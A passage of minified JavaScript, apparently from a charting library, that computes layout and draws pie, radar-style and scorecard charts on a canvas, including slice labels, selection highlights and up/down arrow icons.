na.va[ab+1|0],Ab=1.5707963267948966-6.283185307179586*na.va[ab],mb=fps(na,ab),Db=gps(na,ab),qb=gps(na,(ab+1|0)%na.ma.Nc()|0),hc=gps(na,(na.ma.Nc()+(ab-1)|0)%na.ma.Nc()|0),Rb=Ua,vc=kb,Gc=eb,Kc=wb,Xc=mb.x,td=mb.y,Wd=na.Ba,Hd=na.qa,ud=na.wa,de=sb,$e=Ab,Id=qb,He=Db,id=hc,ae=na.Ea.ma(ab),We=ab,he=na.ma.Sd(ab),ce=new hps;O5(ce);var Bf=ce;Bf.gb=0;Bf.ib=0;ce.za=Rb;ce.Ua=vc;ce.Ma=Gc;ce.tb=Kc;ce.ma=Wd;ce.wa=Hd;ce.xa=ud;ce.Aa=de;ce.Ba=$e;ce.Qa=.5*(de+$e);ce.Sa=Id;ce.Da=He;ce.lb=id;ce.qa=Xc;ce.va=td;ce.Ca=ae;
ce.Ea=We;ce.Ia=he;var ge=ce,Ce=ge.ma+.8*(1-ge.ma);ge.gb=ge.qa+ge.wa*Ce*Math.cos(ge.Qa);ge.ib=ge.va-ge.xa*Ce*Math.sin(ge.Qa);var Pg=ce;na.Da.push(Pg);sb<-1.5707963267948966?bb.push(Pg):N5(na,Pg)}for(var ee=bb.length-1|0;ee>=0;ee=ee-1|0)N5(na,bb[ee]);na.xa.fill(NaN);na.Ca.fill(NaN);var Qf=na.Qa,ig=(HX(),GX);Qf.fill(ig);for(var Zf=1/na.qa,jf=1/na.wa,ze=0;ze<na.ma.Nc();ze=ze+1|0)if(na.ma.bd(ze)&&na.Ia.bd(ze)&&eps(na,ze)){var xe=na.Ia.bj(ze);if(!md(xe)){X5(a,ips(na,ze));var ef=a.IL(),Sf=a.JL(),mf=ef+Sf,
af=a.Fw(xe),Vf=1.5707963267948966-6.283185307179586*na.va[ze],me=1.5707963267948966-6.283185307179586*na.va[ze+1|0]-Vf,Cd=Vf+.5*me,be=Math.cos(Cd),Fd=-Math.sin(Cd);if(na.ma.Sd(ze)>=1)var se=0;else{var ff=$fa((.5*af+na.Sa)*Zf,be),Ne=$fa((.5*mf+na.Sa)*jf,Fd),Qe=be*ff+Fd*Ne;se=Math.sqrt(Qe*Qe+1-(ff*ff+Ne*Ne))-Qe;se=Math.max(se,.5*(1+na.Ba))}var nf=be*se,Of=Fd*se,te=.5*Zf*af,De=.5*jf*mf,Ie;if(!(Ie=na.Ua)){var ed=nf,Gg=Of,ag=te,tg=De,of=Vf,Dg=me,ah=na.Ba;ag=$fa(ag,ed);tg=$fa(tg,Gg);var Je=ed+ag,eg=Gg+
tg;if(Je*Je+eg*eg>1)Ie=!1;else{var Ig=ed-ag,gh=Gg-tg;if(Ig*Ig+gh*gh<ah*ah)Ie=!1;else{var zg=Ig*Je<0,dg=gh*eg<0;zg&&dg&&ah!=0||zg&&Math.abs(gh)<ah||dg&&Math.abs(Ig)<ah?Ie=!1:(Dg<0&&(of+=Dg,Dg=-Dg),Ie=jps(Ig,gh,of,Dg)&&jps(Je,gh,of,Dg)&&jps(Ig,eg,of,Dg)&&jps(Je,eg,of,Dg))}}}if(Ie){var Qg=fps(na,ze);na.xa[ze]=Qg.x+nf*na.qa-.5*af;na.Ca[ze]=Qg.y+Of*na.wa-.5*mf+ef;Gb(na.Qa,ze,IX(na.xa[ze],na.Ca[ze]-ef,na.xa[ze]+af,na.Ca[ze]+Sf))}}}for(var Kf=0;Kf<na.ma.Nc();Kf=Kf+1|0)if(na.ma.bd(Kf)&&eps(na,Kf)&&!isNaN(na.xa[Kf])){var lh=
.5*(1.5707963267948966-6.283185307179586*na.va[Kf+1|0]+(1.5707963267948966-6.283185307179586*na.va[Kf])),oe=Ea+.8*(1-Ea),bh=fps(na,Kf),Yg=bh.x+na.qa*oe*Math.cos(lh),$g=bh.y-na.wa*oe*Math.sin(lh),jg=na.Ia.bj(Kf),mh=na,ph=na.Qa[Kf],Ag=Kf,kg=na.Ea.ma(Kf),vi=ips(na,Kf),Li=jg||"",Uh=na.xa[Kf],oi=na.Ca[Kf],fi=Yg,Lh=$g;kps();var hh=new lps;O5(hh);hh.va=ph;hh.ma=Ag;hh.qa=kg;hh.wa=vi;hh.Aa=Li;hh.Ba=Uh;hh.Ca=oi;hh.xa=fi;hh.za=Lh;N5(mh,hh)}};C.pEa=l();
C.fk=function(a,c){this.xa&&this.xa.fk(a,c);zd(3,c.getSelection().getType())&&dfs(a,this.Da,-12417548)};C.Dxa=function(){return!!this.Sa};C.yoa=w("Sa");C.xoa=w("Da");C.zt=function(a,c){return!!this.xa&&this.Ua.contains(a,c)};C.Gn=function(a,c,e){return this.zt(c,e)?(a=this.xa.Gn(a,c,e),J5(a)?a:Was(11)):(H5(),I5)};C.Cxa=y(!1);
C.XY=function(a,c){if(c.getType()!==18&&c.getType()!==15)return!1;var e=c.Ur;if(!this.qa||!this.qa.bd(e))return!1;e=c.Ur;var f=this.qa.bj(e);if(this.va.bd(e)){var g=Vos(this.va,e);f=L(f)+(" ("+L(g)+")")}g=a.getData();this.wa&&this.wa.bd(e)?(o5(g,Jgs(Igs($5(a6("range"),f),this.wa.bj(e)),Pc(this.za.ma(e)).intValue()).ma),a.hZ("labeledValue")):(o5(g,$5(a6("range"),f).ma),a.hZ("value"));a.Zaa(c.ma,c.oa);return!0};C.yq=y("Pie chart content");C.hJ=function(a){this.Sa=a;return this};
function Kgs(){Kgs=l();Wos=new ies(function(a){return Math.min(a.Ac(),a.Fc())})};function mps(){}E(mps,G);function bps(){var a=new mps;a.ma=(HX(),GX);return a}C=mps.prototype;C.X5b=ba("ma");C.g$a=function(){return.5*Math.min(this.ma.Ac(),this.ma.Fc())};C.C4b=function(){return.5*Math.min(this.ma.Ac(),this.ma.Fc())};C.e4b=function(){return.5*(this.ma.Mf+JX(this.ma))};C.f4b=function(){return.5*(this.ma.Ff+KX(this.ma))};C.t4b=y(0);function nps(){}E(nps,G);function aps(){var a=new nps;a.ma=(HX(),GX);return a}C=nps.prototype;C.X5b=ba("ma");C.g$a=function(){return.5*Math.min(this.ma.Ac(),this.ma.Fc())};C.C4b=function(){return this.g$a()*.7};C.e4b=function(){return.5*(this.ma.Mf+JX(this.ma))};C.f4b=function(){return.5*(this.ma.Ff+KX(this.ma)-this.t4b())};C.t4b=function(){return this.g$a()*.15};function dps(){this.Ua=!1;this.Sa=this.Ba=this.wa=this.qa=this.Aa=this.za=0;this.gb=!1}E(dps,M5);function ips(a,c){return a.Ma.Nc()<=c||!a.Ma.bd(c)?a.lb:X8r(a.Ma.bj(c),a.lb)}function eps(a,c){return a.Ea.ma(c)!=0}function gps(a,c){c=fps(a,c);return!(c.x==a.za&&c.y==a.Aa)}
function fps(a,c){var e=a.tb.bd(c)?a.tb.Sd(c):0;c=.5*(1.5707963267948966-6.283185307179586*a.va[c+1|0]+(1.5707963267948966-6.283185307179586*a.va[c]));var f=new sj(a.za+e*a.qa*Math.cos(c),a.Aa+e*a.wa*-Math.sin(c)),g=new sj(f.x+a.qa*Math.cos(c),f.y+a.wa*-Math.sin(c));if(e>0&&!xAr(a.ib,g)){f=a.ib;var h=new sj(a.za,a.Aa);if(+xAr(f,h)^+xAr(f,g)){var k=h.y-g.y,p=g.x-h.x,q=k*g.x+p*g.y;h=IX(Math.min(h.x,g.x),Math.min(h.y,g.y),Math.max(h.x,g.x),Math.max(h.y,g.y));var r=new sj(f.Mf,(q-k*f.Mf)/p);xAr(f,r)&&
xAr(h,r)?f=r:(r=new sj(JX(f),(q-k*JX(f))/p),xAr(f,r)&&xAr(h,r)?f=r:(r=new sj((q-p*f.Ff)/k,f.Ff),f=xAr(f,r)&&xAr(h,r)?r:new sj((q-p*KX(f))/k,KX(f))))}else f=null;e-=Sdo(g,f)/a.qa;f=new sj(a.za+e*a.qa*Math.cos(c),a.Aa+e*a.wa*-Math.sin(c))}return f}function jps(a,c,e,f){e=(Math.atan2(-c,a)-e)%6.283185307179586;e<0&&(e+=6.283185307179586);return e<=f}function ops(a){Ngs();return a.getType()!==18&&a.getType()!==26&&a.getType()!==15||a.Vn!=0?-1:a.Ur}C=dps.prototype;
C.fk=function(a,c){for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);for(e=0;e<this.Da.length;e=e+1|0){var f=this.Da[e];if(this.gb){var g=f,h=a,k=this.wb,p=g.Ba,q=g.Aa,r=q-p;if(g.Ma){var u=R5();Nes(h,das(k),gas(k),bbs,gbs,jas(k));pps(g,u,p,r,0);V5(h,u);if(!g.Ua||g.Sa||g.Da)pps(g,u,q,0,0),V5(h,u)}}p=a;q=c;g=f.Ba;h=f.Aa-g;k=R5();ops(q.ma)==f.Ea&&(U5(p,-6381922,1),r=p,u=k,pps(f,u,g,h,1),u.lu(),V5(r,u));ops(q.getSelection())==f.Ea&&(U5(p,-12417548,1),pps(f,k,g,h,1),k.lu(),V5(p,k))}};
C.Gn=function(a,c,e){for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};C.o5b=y(!1);C.bm=function(){return K5().Zb(17).Ik(0).build()};C.yq=y("Pie chart");function Ngs(){Ngs=l();Ogs=qps=2/(1+Math.sqrt(5))}var qps=0,Ogs=0;function lps(){this.za=this.xa=this.Ca=this.Ba=this.qa=this.ma=0}E(lps,M5);C=lps.prototype;C.fk=function(a,c){X5(a,this.wa);var e=ops(c.getSelection()),f=this.qa;this.ma==e&&(f=Aes(f));P5(a,this.wa.ma?this.wa.qa:NEr(f,rps));a.ma.fillText(this.Aa,this.Ba,this.Ca);e=c.ma;c.yr()&&sps(this,e)&&dfs(a,this.va,-6381922);c=c.getSelection();sps(this,c)&&dfs(a,this.va,this.qa==-12417548?Aes(this.qa):-12417548)};function sps(a,c){return zd(15,c.getType())&&c.Vn==0&&c.Ur==a.ma}
C.Gn=function(a,c,e){this.va.contains(c,e)?(a=this.ma,c=this.xa,e=this.za,H5(),a=Ras(Sas(K5().Zb(15).Ik(0),a),c,e).build()):a=(H5(),I5);return a};C.bm=function(){return Ras(Sas(K5().Zb(15).Ik(0),this.ma),this.xa,this.za).ma(this.va).build()};C.yq=function(){return"Label for pie slice "+(this.ma+1|0)};C.gSa=w("Aa");function kps(){kps=l();rps=MEr(-16777216,-1)}var rps=0;function hps(){this.za=0;this.lb=this.Da=this.Sa=this.tb=this.Ma=this.Ua=!1;this.ib=this.gb=this.Ia=this.Ea=this.Ca=this.Qa=this.Ba=this.Aa=this.xa=this.wa=this.ma=this.va=this.qa=0}E(hps,M5);C=hps.prototype;
C.fk=function(a){if(this.Ma){var c=R5();if(this.za!=0){var e=this.Aa;if(e>-1.5707963267948966&&(!this.Ua||this.Sa||this.Da)){P5(a,ijk(this.Ca,-16777216,.30000001192092896));var f=Math.sin(e),g=Math.cos(e);e=this.qa+g*this.ma*this.wa;var h=this.va-f*this.ma*this.xa;g=this.qa+g*this.wa;f=this.va-f*this.xa;c.Mw();c.Zr(e,h);c.Ci(g,f);c.Ci(g,f+this.za);c.Ci(e,h+this.za);c.lu();S5(a,c)}e=this.Ba;e<-1.5707963267948966&&(!this.tb||this.lb||this.Da)&&(P5(a,ijk(this.Ca,-16777216,.30000001192092896)),f=Math.sin(e),
g=Math.cos(e),e=this.qa+g*this.ma*this.wa,h=this.va-f*this.ma*this.xa,g=this.qa+g*this.wa,f=this.va-f*this.xa,c.Mw(),c.Zr(e,h),c.Ci(g,f),c.Ci(g,f+this.za),c.Ci(e,h+this.za),c.lu(),S5(a,c));e=this.Ba;f=this.Aa;e>=-3.141592653589793&&f<=0&&(P5(a,ijk(this.Ca,-16777216,.30000001192092896)),e=Math.min(0,e),f=Math.max(-3.141592653589793,f),c.Mw(),c.Dy(this.qa,this.va+this.za,this.wa,this.xa,e,f-e,!1),c.Dy(this.qa,this.va,this.wa,this.xa,f,e-f,!0),c.lu(),S5(a,c));this.ma!=0&&(e=this.Ba,f=this.Aa,P5(a,ijk(this.Ca,
-16777216,.30000001192092896)),this.Ia>=1?(c.Mw(),c.Dy(this.qa,this.va,this.wa*this.ma,this.xa*this.ma,3.141592653589793,-3.141592653589793,!1),c.Dy(this.qa,this.va+this.za,this.wa*this.ma,this.xa*this.ma,0,3.141592653589793,!0),c.lu(),S5(a,c)):(e>=0&&(h=Math.max(0,f),c.Mw(),c.Dy(this.qa,this.va,this.wa*this.ma,this.xa*this.ma,e,h-e,!1),c.Dy(this.qa,this.va+this.za,this.wa*this.ma,this.xa*this.ma,h,e-h,!0),c.lu(),S5(a,c)),f<=-3.141592653589793&&(e=Math.min(-3.141592653589793,e),c.Mw(),c.Dy(this.qa,
this.va,this.wa*this.ma,this.xa*this.ma,e,f-e,!1),c.Dy(this.qa,this.va+this.za,this.wa*this.ma,this.xa*this.ma,f,e-f,!0),c.lu(),S5(a,c))))}f=this.Ba;e=this.Aa-f;c.Mw();c.Dy(this.qa,this.va,this.wa,this.xa,f,e,!1);this.ma!=0?c.Dy(this.qa,this.va,this.ma*this.wa,this.ma*this.xa,f+e,-e,!0):c.Ci(this.qa,this.va);c.lu();P5(a,this.Ca);S5(a,c)}};function pps(a,c,e,f,g){c.Mw();a.ma!=0?c.Dy(a.qa,a.va,a.ma*a.wa,a.ma*a.xa,e+f,-f,!1):c.Zr(a.qa,a.va);c.Dy(a.qa,a.va,a.wa+g,a.xa+g,e,f,a.Ia<1)}
C.zt=function(a,c){a=(a-this.qa)/this.wa;c=(c-this.va)/-this.xa;var e=Math.hypot(a,c);if(e>1||e<this.ma)return!1;a=Math.atan2(a,c)/6.283185307179586;a<0&&(a+=1);a=1.5707963267948966-6.283185307179586*a;return a<this.Aa||a>this.Ba?!1:!0};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Ras(Sas(K5().Zb(18).Ik(0),this.Ea),this.gb,this.ib).build()};
C.yq=function(){var a=this.Ia*100;a=Tb(Bd(a*100))/100;var c=""+(this.Ea+1|0);a=""+a;return this.Da?"Emphasized pie slice "+c+", "+a+" percent.":"Pie slice "+c+", "+a+" percent."};function Mgs(){}E(Mgs,G);function Vos(a,c){ST(a,c);return a.oa.ma(a.ma.Sd(c))}Mgs.prototype.Nc=function(){return this.ma.Nc()};Mgs.prototype.bd=function(a){return this.ma.bd(a)};Mgs.prototype.bj=function(a){return Vos(this,a)};function Tgs(){ohs.call(this);this.Lb=this.ib=!1}E(Tgs,ohs);C=Tgs.prototype;C.Fka=function(){return Jf(this.wa)};C.Zab=l();C.e3b=function(a,c,e,f){a=Ucs(a,c,e,f,!1,!1);this.wa.push(a);return this.Ia[c]=a};
C.kN=function(a,c,e,f,g,h,k,p,q,r){ohs.prototype.kN.call(this,a,c,e,f,g,h,k,p,q,r);this.ma=F2(q)?q:e;r=G5(this.za);k=this.Aa.get(F5);var u=G5(k),x;ths(this)?x=d$r(this.Da.Nc()+1|0):x=mls(this.za,this.xa,this.za.wa);e=yis(h);e=NEr(e,(wis(),zis));f=k.qa!=2147483647?k.qa:e;g=this.za.qa!=2147483647?this.za.qa:f==0?e:f;p=k.wa;e=mls(k,this.Ma.Be(F5),p>=2||p<0?p:2);p=p<0?e.Nc():p;q=null;a.pea("Roboto",12);if(this.ib){q=[];r=this.Da?this.Da:hks(x,this.Ca.ma,this.za.Ua,this.za.za,r);for(var z=0;z<r.Nc();z=
z+1|0){var A=r.bd(z)?r.bj(z):"",B=q;A=r.bd(z)?a.bv(A,a.Fw(A),1,1,L5,0):null;B.push(A)}}r=null;if(this.Lb)for(r=[],u=hks(e,this.Ca.ma,k.Ua,k.za,u),u=Pjs(u,k.Ia||"",k.Ma||""),k=0;k<u.Nc();k=k+1|0)B=u.bd(k)?u.bj(k):"",z=r,B=u.bd(k)?a.bv(B,a.Fw(B),1,2,L5,0):null,z.push(B);z=[];for(a=0;a<this.wa.length;a=a+1|0){k=this.wa[a];B=u=new tps;A=k.qa;var F=k.va,I=k.wa;B.za=k.ma;B.Aa=A;B.ma=F;B.va=I;B.oa=!0;B.qa=!1;z.push(u)}a=new ups;u=this.ma;B=x;x=this.ib;k=this.Lb;O5(a);a.Ba=c;a.Cb=u;a.zb=h;a.Sa=p;a.gb=f;a.Ma=
g;a.xa=fg(z);for(c=g=0;c<z.length;c=c+1|0)h=Math,f=h.max,p=z[c],p=Math.min(p.za.Nc(),p.Aa.Nc()),g=f.call(h,g,p);a.Ca=g;a.va=Ra([z.length,null],Mc,Nc);for(c=0;c<z.length;c=c+1|0)Gb(a.va,c,Ra([Math.imul(a.Ca,2)],Mc,Nc));a.Qa=VDr(B.Sd(0),RDr(B),0,6.283185307179586);a.wa=a5(B,a.Qa);c=u.Fc();h=u.Ac();a.Ib="Roboto";a.wb=12;f=0;if(r)for(g=0;g<r.length;g=g+1|0)r[g]&&(f=Math.max(W5(r[g]),f));a.Ia=f;c-=a.Ia*2;g=f=0;if(q)for(p=0;p<q.length;p=p+1|0)p>a.wa.Nc()||!(z=q[p])||(B=a.wa.Sd(p),g=Math.max(g,Math.abs(Math.sin(B)*
z.ma)),f=Math.max(f,Math.abs(Math.cos(B)*W5(z))));a.za=Math.min(h-g*2,c-f*2)/2-2;a.Da=a.za+Math.max(2*a.Ia+f,g)/2;a.ma=Tb(Bd((u.Mf+JX(u))/2));a.qa=Tb(Bd((u.Ff+KX(u))/2));a.ib=VDr(e.Sd(0),RDr(e),0,a.za);a.Ua=a5(e,a.ib);e=a.xa;c=a.ib;h=a.Qa;for(f=0;f<e.length;f=f+1|0)g=e[f],p=c,g.wa=a5(g.za,h),g.xa=a5(g.Aa,p);a.lb=x;a.tb=k;a.Aa=q;a.Ea=r;for(e=0;e<a.xa.length;e=e+1|0)for(g=a.xa[e],c=g.wa,h=g.xa,x=gas(g.ma),f=(x>>24&255)/255,g=g.va,k=0;k<a.Ca;k=k+1|0)p=Math.imul(k,2),k>=c.Nc()||!c.bd(k)||k>=h.Nc()||!h.bd(k)?
(a.va[e][p]=NaN,a.va[e][p+1|0]=NaN):(r=c.Sd(k),u=h.Sd(k),q=vps(a.ma,u,r),r=wps(a.qa,u,r),a.va[e][p]=q,a.va[e][p+1|0]=r,Yds(g)&&N5(a,bos(e,k,q,r,Vds(g),x,Xds(g),f,0)));c6(this,Chs,a)};C.TMc=l();function vps(a,c,e){return Tb(Bd(a+c*Math.sin(e)))}function wps(a,c,e){return Tb(Bd(a-c*Math.cos(e)))};function ups(){this.Ma=this.gb=0;this.tb=this.lb=!1;this.Sa=this.Ca=this.Da=this.Ia=this.wb=this.qa=this.ma=this.za=0}E(ups,M5);
ups.prototype.fk=function(a,c){this.zb.tEa(a,this.Cb);a.pea(this.Ib,this.wb);if(this.tb){U5(a,this.gb,1);for(var e=0;e<this.Sa;e=e+1|0){this.Ua.bd(e);var f=Math.max(this.Ua.Sd(e),0);Sos(a,this.ma,this.qa,f);if(this.Ea&&e<this.Ea.length){var g=this.Ea[e];if(g){var h=this.ma-g.ma-2;f=this.qa-f-W5(g);f+a.IL()+a.JL()<=KX(this.Ba)&&f>=this.Ba.Ff&&(P5(a,-16777216),egs(a,g,h,f))}}}}if(this.lb)for(e=this.Aa.length>=this.wa.Nc(),g=0;g<this.wa.Nc();g=g+1|0){this.wa.bd(g);h=this.wa.Sd(g);f=vps(this.ma,this.za,
h);var k=wps(this.qa,this.za,h);U5(a,this.Ma,1);Z5(a,this.ma,this.qa,f,k);this.Aa&&g<this.Aa.length&&(f=this.Aa[g])&&(k=vps(this.ma,this.Da,h)-f.ma/2,h=wps(this.qa,this.Da,h)-W5(f)/2,e&&g==0?k+=f.ma/2+2:e&&g==(this.wa.Nc()-1|0)&&(k-=f.ma/2+2),h+a.IL()+a.JL()<=KX(this.Ba)&&h>=this.Ba.Ff&&(P5(a,-16777216),egs(a,f,k,h)))}e=R5();for(f=h=g=0;f<this.xa.length;f=f+1|0){k=this.xa[f];var p=k.wa,q=k.xa,r=gas(k.ma),u=k.ma;e.Mw();var x=!1;P5(a,r);for(var z=0;z<this.Ca;z=z+1|0)if(!(z>=p.Nc()||!p.bd(z)||z>=q.Nc())&&
q.bd(z)){var A=p.Sd(z),B=q.Sd(z),F=vps(this.ma,B,A),I=wps(this.qa,B,A);las(u)&&(x?eas(u)?xps(this,e,g,h,B,A,F,I):e.Ci(F,I):(x=!0,e.Zr(F,I)));g=B;h=A}x&&(k.oa&&(eas(u)&&p.bd(0)&&q.bd(0)&&(p=p.Sd(0)+6.283185307179586,q=q.Sd(0),x=vps(this.ma,q,p),z=wps(this.qa,q,p),xps(this,e,g,h,q,p,x,z)),e.lu()),Nes(a,das(u),r,(kbs(),hbs),ibs,jas(u)),V5(a,e),k.qa&&S5(a,e))}e=this.oa;for(g=0;g<e.length;g=g+1|0)e[g].fk(a,c)};
function xps(a,c,e,f,g,h,k,p){var q=vps(a.ma,(g+2*e)/3,(h+2*f)/3),r=wps(a.qa,(g+2*e)/3,(h+2*f)/3),u=vps(a.ma,(2*g+e)/3,(2*h+f)/3);a=wps(a.qa,(2*g+e)/3,(2*h+f)/3);c.IY(q,r,u,a,k,p)}ups.prototype.Gn=function(a,c,e){for(a=this.va.length-1|0;a>=0;a=a-1|0){var f=this.xa[a].va,g=ves(Vds(f));g=!Yds(f)||g<=0?2:g;f=g+3;f*=f;for(g=this.va[a].length-2|0;g>=0;g=g-2|0){var h=this.va[a][g],k=this.va[a][g+1|0];if(!isNaN(h)&&!isNaN(k)){var p=h-c,q=k-e;if(p*p+q*q<=f)return Yas(a,g/2|0,h,k)}}}return H5(),I5};
ups.prototype.bm=function(){return H5(),I5};ups.prototype.yq=function(){throw lc("mka").Fa;};function tps(){this.qa=this.oa=!1}E(tps,G);function Wgs(){this.qa=0}E(Wgs,Ids);C=Wgs.prototype;C.Eka=l();C.Bka=function(){return aes(this.va)};C.aDa=y(!0);
C.kN=function(a,c,e){a=new yps;a.va=(dcs(),bcs);a.ma=ccs;a.qa=Zbs;a.wa=(Ocs(),Lcs);a.Aa=e;a.Ba=this.za;a.va=this.Ea;this.ma!=null&&(a.za=this.ma,a.xa=this.Ba,a.ma=this.Ca,J(this.xa,Zbs)||(e=this.qa,a.qa=this.xa,a.oa=e));e=a.Aa;c=a.wa;var f=zps(a.Ba,a.va),g=zps(a.za,a.ma),h=zps(a.xa,a.ma),k=a.qa;a=a.oa;var p=new Aps;O5(p);p.va=e;p.za=(HX(),GX);p.xa=GX;p.Ca=c;p.qa=f;p.ma=g;p.wa=h;p.Ba=k;p.Aa=a;this.wa=p};C.pEa=l();C.Cxa=y(!1);C.XY=y(!1);C.yoa=w("Aa");C.xoa=function(){return HX(),GX};
C.Gn=function(a,c,e){return this.wa?this.wa.Gn(a,c,e):(H5(),I5)};C.fk=function(a,c){this.wa.fk(a,c)};C.Dxa=y(!1);function $gs(a,c){a.xa=c;return a}C.yq=y("Scorecard chart content");function Zgs(a,c,e,f,g,h){var k=fd();g!=null&&ld(k,g);c/=f;a=e!=null?a.va.ma.HY(e).ma(c):a.Da.ma(c);ld(k,a);h!=null&&ld(k,h);return k.toString()}C.hJ=function(a){this.Aa=a;return this};function Bps(){this.va=this.xa=this.wa=this.qa=this.oa=this.ma=0}E(Bps,hq);function Cps(a,c,e){c+=a.ma;e+=a.oa;return IX(c,e,c+a.xa,e+a.va)};function yps(){this.oa=0}E(yps,G);function zps(a,c){return a==null?null:Dps(a,c)};function Eps(){}E(Eps,hq);function Fps(a){return a.oa==null||md(a.oa)}function Dps(a,c){var e=new Eps;Fc(a);e.oa=a;Fc(c);e.ma=c;return e};function Gps(){this.oa=this.ma=0}E(Gps,hq);function Hps(a,c){var e=new Gps;e.ma=a;e.oa=c;return e};function Aps(){this.Aa=0}E(Aps,M5);Aps.prototype.Gn=function(a,c,e){return this.za.contains(c,e)?Was(19):this.xa.contains(c,e)?Was(20):(H5(),I5)};Aps.prototype.bm=function(){return H5(),I5};Aps.prototype.yq=function(){throw lc("mka").Fa;};
Aps.prototype.fk=function(a){this.Ca.tEa(a,this.va);var c=this.va.Mf,e=this.va.Ff,f=JX(this.va)-this.va.Mf,g=KX(this.va)-this.va.Ff,h=f;if(D5(this.qa.ma)<=0){if(this.ma){var k=D5(this.ma.ma);k=k>0?(1-.07)*g-k:(1-.07)*.75*g}else k=.95*g;this.qa=Ips(this.qa,Jps(this,this.qa,a,k,h))}this.ma&&(k=D5(this.ma.ma),k<=0&&(k=Jps(this,this.ma,a,D5(this.qa.ma)/3,h),this.ma=Ips(this.ma,k),this.wa&&(this.wa=Ips(this.wa,k))));h=Kps(this.qa,null,a,f);e+=g*.05;this.za=Cps(h,c,e);Lps(this.qa,a,this.za.Mf,this.za.Ff,
f);e+=h.va;if(this.ma&&!Fps(this.ma)){k=!J(this.Ba,Zbs);h=D5(this.ma.ma);k&&(f-=h);h=Kps(this.ma,this.wa,a,f);e+=g*.02;this.xa=Cps(h,c,e);if(k){g=D5(this.ma.ma);k=c+h.ma;var p=e,q=this.Aa,r=g/24,u=this.Ba;if(!J(u,Zbs)){var x=J(u,$bs)?"M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z":"M20 12l-1.41-1.41L13 16.17V4h-2v12.17l-5.58-5.59L4 12l8 8 8-8z";P5(a,q);q=R5();for(var z=u=0,A=0,B=0,F=Pa(),I=-1,K=0;K<xb(x);K=K+1|0)yYf(yb(x,K))&&(I!=-1&&F.add(Eb(x,I,K)),I=K);F.add(zb(x,I));for(x=F.Bb();x.yb();){I=
x.Ab();F=yb(I,0);var S=I;I=r;K=Pa();if(!(xb(S)<=1))for(S=ISh(kpe(32),ne(Od($d(zb(S,1),"-"," -"),"\\s+"," "))).Bb();S.yb();){var V=S.Ab();K.add(I*vb(V))}I=K;switch(F){case 77:A=u=I.fc(0);B=z=I.fc(1);q.Zr(k+u,p+z);break;case 109:u=A+I.fc(0);z=B+I.fc(1);A=u;B=z;q.Zr(k+u,p+z);break;case 108:for(F=0;F<I.size();)S=K=void 0,A+=I.fc((K=F,F=F+1|0,K)),B+=I.fc((S=F,F=F+1|0,S)),q.Ci(k+A,p+B);break;case 76:for(F=0;F<I.size();)K=B=void 0,A=I.fc((B=F,F=F+1|0,B)),B=I.fc((K=F,F=F+1|0,K)),q.Ci(k+A,p+B);break;case 118:B+=
I.fc(0);q.Ci(k+A,p+B);break;case 86:B=I.fc(0);q.Ci(k+A,p+B);break;case 104:A+=I.fc(0);q.Ci(k+A,p+B);break;case 72:A=I.fc(0);q.Ci(k+A,p+B);break;case 122:q.lu(),A=u,B=z}}S5(a,q)}c+=D5(this.ma.ma);this.xa=this.xa.resize(0,0,g,0)}J(this.Ba,Zbs)?g=this.ma:(g=this.ma,k=this.Aa,p=g.ma,k=I8r(B5(C5(F8r(T8r(J8r(z5(),p.wa),V8r(p)),k),D5(p)),p.va),W8r(p)),g=Dps(g.oa,k));Lps(g,a,c+h.ma,e+h.oa,f);f-=h.qa;f>0&&Lps(this.wa,a,c+h.qa,e+h.wa,f)}};
function Jps(a,c,e,f,g){c=Ips(a.qa,10);a=Mps(c,e);return 10*Math.min(g*.95/a.ma,f/a.oa)}function Ips(a,c){var e=a.ma;c=I8r(B5(C5(F8r(T8r(J8r(z5(),e.wa),V8r(e)),e.qa),c),e.va),W8r(e));return Dps(a.oa,c)}function Mps(a,c){if(!a||Fps(a))return Hps(0,0);a=Nps(a,c,null);return Hps(a.ma,W5(a))}
function Kps(a,c,e,f){Fps(a);var g=Mps(a,e),h=Mps(c,e);c=Math.max(g.oa,h.oa);e=g.ma;h.ma>0&&(e+=g.ma/xb(a.oa));var k=e+h.ma,p=0;if(a.ma.wa!=null){var q;switch(q=a.ma.wa,q){case 0:p=0;break;case 2:p=f-k;break;case 1:p=(f-k)/2}}p=Math.max(0,p);a=c-g.oa;f=c-h.oa;g=e+h.ma;h=new Bps;h.ma=p;h.oa=a;h.qa=p+e;h.wa=f;h.xa=g;h.va=c;return h}function Nps(a,c,e){var f=a.ma;P5(c,f.qa);c.QL(f.va,D5(f),V8r(f),W8r(f));return c.bv(a.oa,e==null?c.Fw(a.oa):e,1,0,L5,0)}
function Lps(a,c,e,f,g){a&&!Fps(a)&&(a=Nps(a,c,g),egs(c,a,e,f))};function bhs(){this.wa=this.Da=this.Ca=this.qa=!1;this.xa=0;this.Ba=this.Ea=!1;this.Aa=0}var Ops,Pps;E(bhs,Ids);C=bhs.prototype;C.aDa=y(!1);
C.kN=function(a,c,e,f,g,h,k,p){f=new Qps;f.ma=!1;f.qa=!1;f.oa=!1;f.ma=this.Ba;f.qa=this.Da;f.wa=this.Aa;this.wa&&(f.za=this.xa,f.va=!0,f.xa=this.Ea);f.Ba=Ops;this.Ca&&(f.Aa=Pps);f.oa=this.qa;g=f.ma;h=f.qa;k=f.oa;var q=f.wa,r=f.va,u=f.za,x=f.xa;e=new Rps;e.za=f.Aa;e.ma=g;e.va=h;e.qa=k;e.oa=q;e.wa=r;e.xa=u;e.Aa=x;f=new Sps;g=this.va;O5(f);f.xa=(HX(),GX);f.Ea=[];f.qa=e;f.Ba=g;this.ma=f;N5(this,this.ma);e=this.ma;a.pea("Roboto",13);e.Ma=c;e.va=c;e.qa.ma&&(e.va=e.va.resize(0,0,0,-30),e.xa=IX(c.Mf,KX(c)-
